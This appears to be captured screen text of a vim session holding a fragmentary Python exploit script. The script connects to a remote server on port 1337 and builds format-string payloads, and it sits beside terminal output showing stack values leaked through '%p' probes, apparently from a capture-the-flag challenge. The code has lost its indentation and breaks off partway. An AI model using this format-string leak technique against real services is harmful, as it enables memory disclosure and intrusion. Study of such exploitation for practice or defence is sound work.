 vim (vim)
import socket
import struct
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('78.46.224.86', 1337))
def read_until(msg):
out = ''
while msg not in out:
out += s.recv(1)
return out
def dump(adr, frmt='p'):
out = struct.pack("Q", adr)
out += "|%6${}|".format(frmt)
p
~
~
~
~
~
~
~
~
~
~
~
AAAA 0x7fff10035c28 0x7fd272884770 0x7fd27258d700 0xea1045 (nil) 0x2070252041414141 0x702520702520
7025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x70252070 (nil)
(nil) (nil) (nil)
AAAAABBBB %6$p %6$p
AAAAABBBB 0x4242424141414141 0x4242424141414141